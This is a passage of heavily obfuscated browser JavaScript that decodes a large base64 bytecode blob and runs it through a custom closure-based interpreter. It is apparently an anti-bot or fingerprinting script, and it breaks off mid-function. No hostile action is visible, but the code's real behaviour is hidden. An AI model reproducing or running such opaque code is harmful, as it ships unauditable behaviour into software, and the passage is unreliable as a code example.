[base64]/[base64]/AmYDfwISAPMC8wJfBEoD9wISAPMC8wL3AuAA4AASAPMC8wK6AKoCZgMSAPMC8wL/APsIpQNmA/MC8wLgAKUD4AB/AvMCfwISAOAA4AASAAwCDAKBAjsC8wLgAAwCDAISAPMC8wISAIIFZgPOAscCpQPEAmYDZgPzAqUDpQMMAmYDDAISAKUDZgOBAh4CpQMSAGYDZgOlA3UCdQISAGYDZgMSAJkBmQEjA0ICpQNmA5kBmQF1AqUDdQIMApkBmQF/[base64]/AMICfQJ1AgwCDAK9AX0CvQESAAwCDAISAJ8IdQIMAtIKfQISAHUCdQLfBOYDfwISAHUCwgLfBD0DPQN/AsICfwJ9Aj0DfQK9AX8CvQESAH0CfQISAAsHfwJ9AgUJwgISAH8CfwISAOIAPQNzBQABZgPLAj0DnAN/AmYDfwLCApwDwgISAH8CfwLUAAsCZgMSAH8CfwLOAMcCnANmA38CfwISAJwDZgNVBQsCnAMSAGYDoQPyAN0DpQPLAKEDqQOcA6UDnAN/AqkDfwLCApwDwgK9AX8CvQESAMICfwISANQCwgKXAQABnAN/AsICfwISAJwDwgISAEIInAPIAHUBdQHCApwDwgJ/[base64]/AqwKnAN+ApEBkQG9AZwDvQESAJEBkQEeAZQCfgISAJEBnAM/BZ0EqQN+ApwDfgISAKkDnAP8AKwCrAJzApwDcwJ+AqwCfgK9AXMCvQESAH4CcwIeAcIAfgISAHMCcwJ+AgoDfgISAHMCcwISAIoBigE/[base64]/[base64]/[base64]/AB8AESAHMCcwISAC4GgwKlATsCogI6AYMCpQJzAqICcwLwAaUC8AHbAXMC2wESAPAB8AHmCCQCcwISAPAB8AESAJ0CnQI/[base64]/BcUC2wESAL0BcwKQApYHogLbAXMC2wFqAaICagFSAdsBUgESAGoBagESAKYB2wFqAecB5wESANsB2wESAAYFcwLyAI0FogLbAXMCcwLnAaIC5wESAHMCcwLMAmsEogISAHMCcwI/AUIBpQKiAnMCogISAKUCpQJLAaMBCgMSAKUCpQL/[base64]/ABcBogISAIkCiQKiAtkCogISAIkCiQIwAscCqAISAIkCiQJLAfAB2QKoAokCiQKiAtkCogISAIkCiQISAP0E2QI/AiECPQOJAtkCiQISAD0DPQPOAusB6wGFAT0DhQGJAusB6wGiAoUBhQFSAesBUgESAIUBhQE/AosC6wESAIUBhQHUAKwAiQLrAYUB6wESAIkCiQKiAJQAogISAIkCPQMQASkDpAMUAj0DPQOiAqQDogLrAT0D6wESAKICogISANEFPQNOA/0ApAOiAj0DogISAKQDpAOBAuYDqQMSAKQDpANLAe8CqgOpA6QDpAOiAqoDogLrAaQD6wESAKICogLCAhUBpAMSAKICogIUAvcAqQMSAKICogK6AKoBqgOpA6ICogKkA6oDpAMSAKICogJqAuIA4gD/[base64]/0BUgEGAN0A3QAYAVEDGAG+Ad0A3QAGABgBGAHTA3IDXwFTAxgBGAHdAF8B3QBSARgBGAEKBt0A3QBCABgBGAELBlwDUgHdABgB3QAGAFIBGAFdA94DUgEGABgBGAEWAWMDFgG/[base64]/[base64]/[base64]/ABwC6wESANIB0gHrAQMC6wESANIB0gHrAP0A/QESANIB0gEjAzsB/[base64]/ArsA0gGsAoYBhgGSAdIBkgESAIYBhgFoAykF0gESAIYBhgEzAeYD6wESAIYBhgGXAU0B/QHrAYYB/gHSAf0B0gGSAf4BkgFUAdIBVAESAJIBkgEwArsE0gESAJIBkgHSAX0D0gESAJIBkgEwAgsC/QESAJIBkgGuAgsC/gH9AZIBKgLSAf4B0gESACoC/gFLAgwDKgISAP4B/gEqAhIFKgISAP4B/gGKAhoCLwISAP4B/gHrAIsCOAIvAv4BLwIqAjgCKgLSAS8C0gESACoCKgI7AycCJwISACoCKgISACADLwL/[base64]/[base64]/[base64]/[base64]/[base64]/cAUAISAPAB8AFQAooLUAK+AfABvgGGAVAChgHtAL4B7QASAIYBhgESAG0BbQGGAZkBhgESAG0BbQHQAvcAmQESAG0BvgGZAS8ImQGGAb4BhgESAJkBmQEzAUIBvgESAJkBmQHIAPYA8AG+AZkBUAISAPAB8AEzATsCnAL6B/[base64]/[base64]/[base64]/AL4AvkC+AKoAfwCqAESAPgC+AISAC8J+QL4AvcG+AISAPkC+QJLAuQA/AISAPkC+QL8AqkBqQH4AvkC+AKoAakBqAESAPgCqQGiAZEC+AISAKkBqQF9BTsC+QL4AqkBqQESAPkC+ALQArsA+QLzAfgC8wGpAfkCqQESAPMB8wESAIAC+ALzAYQF8wESAPgC+ALfBMIA+QISAPgC/AL5AikBKQHzAfwC8wGpASkBKQGoAfMBqAESACkBKQE/[base64]/[base64]/AL5AvYI+QISAPwC/AI4Bd0DBQMSAPwC/AIFA7gBuAH5AvwC+QKoAbgBqAEpAfkCKQESAKgBqAGiAR4CuAFeAagBXgESALgBuAH8ANcA+QISALgBuAH5ApcH+QJeAbgBXgESAPkCuAG6AKMB+QISALgBuAH5AugH+QISALgBuAESAPcE/AK4AX4IuAH5AvwC+QJeAbgBXgESAPkCuAH/AAgC+QISALgB/AL5Ai4G+QISAPwC/AK6ABwCBQMSAPwC/AL6Ax4CCAMFA/wC/AL5AggD+QISAPwC/AIjA9cABQMSAPwC/ALOAPcACAMFA/wCBQMSAAgDCAP/AZYBlgEFAwgD/wH5ApYBlgFeAf8BXgEpAZYBKQESAF4BXgHpAk4FlgESAF4BXgESAHEC/wHIAJQCcQJeAf8BXgGWAXEClgESAF4BXgGZAuYC/wESAF4BXgFLAWMCcQJfA14BXgH/AXEC/wGWAV4BXgESAP8BlgHzApcJ/wESAJYBlgESAC0DcQJLArsA5gKWAXEClgH/AeYC/wESAJYBlgE7BaMB5gKLB5YBlgESAOYC5gI/AuwA6QISAOYC5gJMAxIC8wLpAuYC5gKWAfMClgH/AeYC/wFeAZYBXgESAP8BlgH8ADsC/wESAJYBlgH/AQkB/wESAJYBlgGiAAsC5gKNAZYB6QL/AeYC/wESAOkC5gK3AikD6QISAOYC5gLpAgQD6QISAOYC5gJMAzsC8wKTCuYC+QLpAvMC6QL/AfkC/wESAOkC6QL+ADsC8wLfAekC3wESAPMC8wI/At0D+QISAPMC8wL5AnUCdQLfAfMC3wESAHUCdQLIANEA8wISAHUCdQLzAosJ8wISAHUCdQI1AeQA+QISAHUCdQL5ApUB+QLzAnUCdQLfAfkC3wH/AXUC/wFeAd8BXgEpAf8BKQESAF4BXgG3Ak8D3wESAF4BXgHfAYoB3wESAF4BXgESAFEC/wFeAa0FXgHfAf8B3wESAF4BXgFLAU0B/wESAF4BXgHMApQCUQL/[base64]/BU0BUQISAN8B3wFRApYIUQISAN8B3wG5AcsBuQFRAt8BywFeAbkBXgESAMsBuQE/AfYAywESALkB3wHLAYwDywESAN8B3wESAPwCUQLfARAC3wHLAVECywESAN8B3wHyANEAEAK+Ad8BvgESABACEAIJBZUCUQISABACEALfBP0AXQJRAhACEAK+AV0CvgHLARACywFeAb4BXgE5AcsBOQESAF4BXgFcBNcAvgESAF4BXgE/[base64]/[base64]/[base64]/AZEDoQF9AY4BfQESAKEBjgESAOwCoQEjA/0AuAGOAaEBoQESALgBuAFSCKECvQGhAbgBoQF9Ab0BfQESAKEBoQHIACECuAESAKEBoQEJBYsCvQG4AaEBoQESAL0BuAESAPcBvQH/AKoCvwG4Ab0BuAGhAb8BoQESALgBuAFVBRoCvQESALgBuAG9AQkDvQESALgBuAHLApQAvwESALgBuAGiAdMCwgG/[base64]/QESAO8B7wEUAtMCAgL9Ae8B7wH3AQIC9wESAO8B7wEjA+QA/QESAO8B7wH9AWQH/QESAO8B7wHIAPMAAgISAO8BDwIUAuYDFQICAg8CAgL9ARUC/QH3AQIC9wGeAf0BngEgAfcBIAESAJ4BngHOAKwA9wESAJ4BngH3AZMC9wESAJ4BngELAZQA/[base64]/AQECfwG3AAICtwASAH8BfwESAB8JAQJ/[base64]/gEbQFdAUQBRAESAG0BXQESAFoCbQFdAUEDXQESAG0BbQESABEHfgFoBOYDjAFtAX4BbQFdAYwBXQFEAW0BRAESAF0BXQE/CZUBbQESAF0BXQGBAjQBfgGsAl0BjAFtAX4BbQESAIwBfgEVCb4CjAESAH4BfgH/ADsBjQESAH4BfgE6AYgElQGNAX4BfgGMAZUBjAFtAX4BbQFEAYwBRAHgAG0B4AC3AEQBtwASAOAA4AB9BSECRAESAOAAbQE/[base64]/AN0DfgFBBW0BbQE+AX4BPgESAG0BbQHTALMB0wASAG0BbQEgCSEFfgHTAG0B0wA+AX4BPgESANMA0wBSAwgCbQH2AdMA0wASAG0BbQGPAsMEfgHTAG0B0wASAH4BbQE/[base64]/[base64]/Av0AfgG7B3YBfwFeAX4BXgESAH8BfgHUAO8AfwE1An4BfgESAH8BfwESAOQCvAF/AUIIfwF+AbwBfgFeAX8BXgFEAX4BRAE+AV4BPgErAUQBKwESAD4BPgESAAkBCQE+AXoBPgESAAkBCQGlAeQARAESAAkBXgF9Be8AegFEAV4BRAE+AXoBPgESAEQBRAEJBf0AegESAEQBRAF6AbcKegESAEQBRAE/BRoCfgHtB0QBRAF6AX4BegE+AUQBPgESAHoBRAGlAZQAegESAEQBRAF6ASkCegESAEQBRAGBC+kCfgF6AUQBRAESAH4BegFLAg0CfgEZCHoBegESAH4BfgE/BbEBfwEFBX4BfgF6AX8BegFEAX4BRAE+AXoBPgESAEQBRAHBAuwAegESAEQBRAF6Ac0CegESAEQBRAESAIUBfgG3AqMBfwFEAX4BRAF6AX8BegESAEQBRAFeBgoJfgESAEQBRAE7BUABfwESAEQBRAF/Ae8BfwF+AUQBRAF6AX8BegESAEQBRAFoBEcDfgESAEQBRAHfBEIBfwF+AUQBfgESAH8BfwESAJ8FvAF/AWYBZgF+AbwBfgESAGYBZgE4BaQAfwFQAmYBZgESAH8BfwHQAtEAvAESAH8BfwG8AdAIvAFmAX8BZgF+AbwBfgF6AWYBZgE+AX4BPgESAGYBZgHQAtMCegESAGYBZgFtBAABfgF6AWYBfwESAH4BfgH6AzQBvAESAH4BvQG8AY0DvAF/Ab0BfwESALwBvAESAOcCvQG8AakBqQESAL0BvAESAMcBvQG8AQ4GvAGpAb0BqQF/AbwBfwESAKkBqQFsAgwCvAESAKkBqQFVBU0BvQESAKkBqQG9AUgCvQG8AakBqQESAL0BvAESAAcDvQG8AVUHvAESAL0BvQE1AQgCwgESAL0BvQGKAkcDxwHCAb0BvQG8AccBvAGpAb0BqQF/[base64]/[base64]/ALMCTwESAEUBRQG6AAYBWAE/AkUBRQFPAVgBTwE+AUUBPgErAU8BKwESAD4BPgFzBTECRQESAD4BPgHIAFAHTwFFAT4BPgESAE8BRQGiAEABTwHOAEUBRQESAE8BTwE/ApUCWAGuAk8BTwFFAVgBRQE+AU8BPgESAEUBRQHLAs0HTwG/AUUBRQESAE8BTwEiBuQAWAFLAU8BTwESAFgBWAFcBMAHbAFPAVgBTwFFAWwBRQE+AU8BPgErAUUBKwHtAD4B7QASACsBKwE/[base64]/[base64]/[base64]/ACECbAFOA1sBfwF1BmwBbAErAX8BKwESAGwBbAEjA0IBfwESAGwBbAGlAfIHkgF/AWwBbAESAJIBfwH+AKoCkgFOA38BfwESAJIBkgE6AcgBlgF/AZIBfwFsAZYBbAErAX8BKwESAGwBbAFSA1QBVAEGDGwBbAESAFQBVAFnBAABfwF9BVQBVAESAH8BfwHrAFUHkgFUAX8BVAFsAZIBbAESAFQBVAHUAIsCfwESAFQBkgFJAz4JlgF/[base64]/AgYB+wA1Ae0A7QC3B/sA+wASAO0A7QA/[base64]/[base64]/[base64]/[base64]/BToCUwEiBkUBRQFOAVMBTgEsAUUBLAESAE4BRQESANcBTgE/AYADUwFFAU4BRQESAFMBTgH/[base64]/[base64]/BcsHZAESAFgBWAFXBBkCagFkAVgBWAFTAWoBUwFFAVgBRQESAFMBUwESAOwHWAE4BfkA+QBTAVgBUwESAPkA+QCiAfMAWAEjA/kA+QASAFgBWAH8AAkIZAH5AFgB+QBTAWQBUwESAPkA+QDUAKoCWAESAPkAZAHBAoIGagFYAWQBZAESAGoBagEiBnoCbAESAGoBagF9BWMChwGiAGoBagFsAYcBbAFkAWoBZAFTAWwBUwFFAWQBRQHaAFMB2gASAEUBRQESAIIIUwEQAccCZAE/BVMBUwFFAWQBRQESAFMBUwESAFYCZAEAAnQDagFTAWQBUwFFAWoBRQESAFMBUwEeAfMAZAESAFMBUwE/BZQAagGiAVMBUwFkAWoBZAESAFMBUwFLAYMCagESAFMBUwFXBPsA+wBqAVMBUwFkAfsA+wBFAVMBRQESAPsA+wCBAqQAUwESAPsA+wAAAqMBZAGiAPsA+wBTAWQBZAESAPsA+wAAAkgIagESAPsA+wDLAJ0EbAF9BfsA+wBqAWwBagFkAfsA+wASAGoBZAE/[base64]/BfUAZAFJARoBGgESAGQBSQE/[base64]/sA+wASABoBGgGQAjIELAEqAxoBGgH7ACwB+wASABoBGgFLAgsCLAESABoBGgFRAd4A3gAsARoBGgESAN4A3gClAUIFLAESAN4A3gBXBC0CRQEsAd4A3gAaAUUBGgH7AN4A3gC0ABoBtAASAN4A3gA/[base64]/AEUBRQEnAkkBSQESAEUBRQHUAEcDVwE4BUUBRQESAFcBVwE/[base64]/[base64]/BVQDZwFmAWQBZAFFAWcBRQFXAWQBVwHeAEUB3gASAFcBRQEUAmkEVwHfBEUBZAEGDFcBVwESAGQBZAHLADoCZgESAGQBZAGBAvkA+QBmAWQBZAFXAfkA+QASAGQBVwH6A0ACZAHxAFcBVwESAGQBZAEiBlICZgESAGQBZAE/[base64]/ACwEagFmAWcBZgESAGoBZwGiAJQDagESAGcBZwE/[base64]/[base64]/[base64]/YAOwFXBCsBKwFYATsBOwEJASsBCQESADsBKwFVBdYBOwG4ASsBKwESADsBOwG6AKoHUAESADsBOwEkAcYHVwFQATsBOwErAVcBKwEJATsBCQESACsBKwH/AO8AOwESACsBKwE6AY4DUAE7ASsBKwESAFABOwHUALEBUAESADsBOwE/BZ4FVwFQATsBOwErAVcBKwESADsBOwHMAnMBUAGNATsBOwESAFABUAHfBGoBVwESAFABUAFOA8kIWAFXAVABUAE7AVgBOwErAVABKwEJATsBCQESACsBKwFLAk0BOwH/[base64]/[base64]/BSABIAErATsBKwESACABIAHOAEoDOwHIACABIAESADsBOwHMAtUBUAEgATsBIAErAVABKwEJASABCQESACsBIAGKApsCKwH/[base64]/[base64]/AgsFOwESACsBKwEwAosCUAEAAisBKwE7AVABOwEJASsBCQGgADsBoADTAAkB0wD7AKAAoADfANMA0wDeAKAAoACfANMAnwDaAKAAoAASAJ8AnwASAE0E0wAkAWQH2gCfANMAnwASANoA0wCiAbMA2gBoBNMA0wD/[base64]/AqwA3wCiANMA0wDeAN8A3gASANMA0wDQAhcB3wAzAdMA0wASAN8A3wA/[base64]/At4A3gDfAOwA3wDcAN4A3AASAN8A3gClATQB3wBcBN4A3gCKA98A3wASAN4A3gAUArwAvAASAN4A3gBSA9YC7AC8AN4AvADfAOwA3gDcALwAvADTAN4A0wASALwAvABRAREB3AASALwAvADUAAAB3gAwArwAvADcAN4A3AASALwAvAA/[base64]/Ad4A3gDcAN8A3ADTAN4A0wC8ANwAvAASANMA0wBRAawA3AAzAdMA0wDbAdwA3AASANMA0wA7BcIA3gASANMA0wA/AUoD3wALAdMA0wDeAN8A3gDcANMA0wASAN4A3AD+AN0D3gD8ANwA3ACEAt4A3gASANwA3ABSAzoD3wASANwA3AA/[base64]/BTQBywDLArQAtAC8AMsAvAASALQAtACBAjcBywBpArQAtAC8AMsAvAASALQAtADBAmEBywASALQAtAB9BUoC3ADLALQAtAASANwAywA/[base64]/BdEA3wClAdwA3AASAN8A3wBSA2sE4AAzAd8A3wDcAOAA3ADLAN8AywC8ANwAvAASAMsAywBnBGUC3ABTAcsAywASANwA3AA/BW0C3wASANwA3ABRAc0I4ADfANwA3wDLAOAAywASAN8A3wASAGoD4ADrADIC7ADfAOAA3wASAOwA4AA/AZQB7AASAOAA4ADUAAwD7QDEAuAA4ADsAO0A7ADfAOAA3wDLAOwAywC8AN8AvAC0AMsAtAASALwAvADyAO8AywASALwAvABLAf4C3wDLALwAvAASAN8AywCBAj4C3wASAMsAywCiAZQA4AA/[base64]/BfoB7ADsAeAA4AASAOwA7ABtBPIH7QASAOwA7AD8AGkE7wDyAOwA7ADtAO8A7QDgAOwA4ADLAO0AywC8AOAAvAASAMsAywASAEED4AClARkC7ADLAOAAywASAOwA4AAjA5QA7AAiBuAA4AAiAuwA7ADLAOAAywASAOwA4AASADID7AA/Af8J7QDgAOwA7AASAO0A7QDIAMgC7wASAO0A7QBfBN0D9QCiAO0A7QDvAPUA7wDsAO0A7ADLAO8AywASAOwA7ACBAsUC7QASAOwA7ACBAoIB7wDtAOwA7AASAO8A7QBJA/sG7wASAO0A7QBXBPgC9QDvAO0A7QDsAPUA7AASAO0A7QDBAjQB7wA/[base64]/AT0C8QASAO8A7wD+AE8D9QAJBe8A7wDxAPUA8QDtAO8A7QDeAPEA3gDLAO0AywASAN4A3gDrADsC7QASAN4A3gD/ANcA7wCQAt4A3gDtAO8A7QASAN4A3gCiARoB7wCWBt4A3gDtAO8A7QASAN4A3gASAEwB7wD/ADsH8QDeAO8A3gASAPEA7wBLAaQA8QAiBu8A7wASAPEA8QC3AvwJ9QDvAPEA7wDeAPUA3gDtAO8A7QASAN4A3gBXBNMC7wCuAt4A3gD3Ae8A7wASAN4A3gALAaID8QASAN4A3gA/AesH9QDxAN4A3gDvAPUA7wASAN4A3gBLAvMA8QA/Ad4A3gDrAfEA8QASAN4A3gBcBE0B8wCuAt4A3gASAPMA8wClAUcD9QCiAPMA8wDeAPUA3gDxAPMA8QDvAN4A3gDtAPEA7QDLAN4AywASAO0A3gCQAtIA0gDMBd4A3gASANIA0gASAFwB7QDfBBwB7wDSAO0A0gDeAO8A3gASANIA0gDQArgC7QBSA9IA0gB/[base64]/[base64]/[base64]/[base64]/BaQA0gASAM0A0wDQAqMB3gBRAdMA0wDSAN4A0gASANMA0wALATsC3gALAdMA0wASAN4A3gCXAfgI5gDTAN4A0wDSAOYA0gDLANMAywASANIA0gD6A+QA0wASANIA0gA/Bd0D3gDyANIA0gDTAN4A0wASANIA0gD6AwwD3gDEAtIA0gASAN4A3gD/AGUB5gDSAN4A0gDTAOYA0wASANIA0gDUAP0A3gASANIA0gCBAgoF5gDeANIA0gASAOYA3gCQAjsH5gASAN4A3gDOALwAvADmAN4A3gDSALwAvADTAN4A0gDLALwAvADCANIAwgASALwAvAASAIMJywALAaoC0gBJA8sAywC8ANIAvAASAMsAywASACwB0gA/BfsG0wDLANIAywC8ANMAvAASAMsAywD/AFcD0gCwAcsAywASANIA0gBtBEcB0wASANIA0gA7BcAC3gDTANIA0gDLAN4AywC8ANIAvAASAMsAywBnBLEB0gASAMsAywBSAxUB0wDSAMsAywASANMA0gAiBkgB0wASANIA0gD/[base64]/[base64]/BfABywASAMIAwgCKAuYDzQBtBMIAwgDLAM0AywC6AMIAugASAMsAwgBMAysCywDaAsIAwgASAMsAywAeAYMBzQASAMsAywBcBNEA0gCKAssAywDNANIAzQDCAMsAwgC6AM0AugC8AMIAvACsALoArAASALwAugB9BQ4DvAAYAboAugASALwAvAD/AJUCwgDUALwAvADJAcIAwgC6ALwAugASAMIAvAAAAuYDwgASALwAvAAwAmMCywA4BbwAvADCAMsAwgASALwAvABtBGoGywASALwAvABqAoYKzQDLALwAvADCAM0AwgC6ALwAugASAMIAvAA/[base64]/[base64]/[base64]/BbsAuwASALwAvACyACgJsgC7ALwAuwC6ALIAsgASALsAugAiBqYCuwB+AroAugASALsAuwA/[base64]/[base64]");var B=new window.Uint8Array(A.length);for(var Q=0;Q<A.length;Q++){B[Q]=A.charCodeAt(Q)}B=new window.Uint16Array(B.buffer);var E=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(Q){return A(B(Q))}}},function(A){return function(B){return function(Q){return A(B)(Q)}}},function(A){return function(B){return(function(A){return function(B){return function(Q){return A(B(Q))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(Q){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(Q){return function(E){return function(g){return A()[B()](Q(),E())}}}}},function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(Q){return A()<<B()}}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(Q){return A()+B()}}},function(A){return function(B){return function(Q){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(Q){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(Q){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(Q){return A(Q)(B)}}},function(A){return function(B){return function(Q){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return E[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(Q){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(Q){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(Q){return function(E){return Q()?A():B()}}}},function(A){return function(B){return function(Q){return function(E){return A()[B()]=Q()}}}},function(A){return function(B){return function(Q){return function(E){return(function(A){return window})()[A()](B(),Q())}}}},function(A){return function(B){return function(Q){return function(E){return A()[B()](Q())}}}},function(A){return undefined},function(A){return function(B){return function(A){return E[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(Q){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(Q){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(Q){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return function(B){return function(Q){return A()*B()}}},function(A){return function(B){return function(Q){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(Q){return A()<B()}}},function(A){return function(B){return function(Q){return function(E){return A()(B(),Q())}}}},function(A){return function(B){return function(Q){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(Q){return A()===B()}}},function(A){return function(B){return function(Q){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(Q){return function(E){return A()[B()](Q())}}}})(B)(A)}},function(A){return function(B){return function(Q){return A()>>>B()}}},function(A){return function(B){return function(Q){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(){for(var Q in A()){B(Q)}}}},function(A){return function(B){return function(Q){return function(E){return function(g){return function(w){return A()[B()](Q(),E(),g())}}}}}},function(A){return function(B){return function(Q){return A()[B()]()}}},function(A){return function(B){return function(Q){return A()-B()}}},function(A){return function(B){return function(Q){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(Q){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(Q){return function(g){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q())}}}},function(A){return function(B){return function(Q){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(Q){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return function(B){return function(Q){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(Q){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return 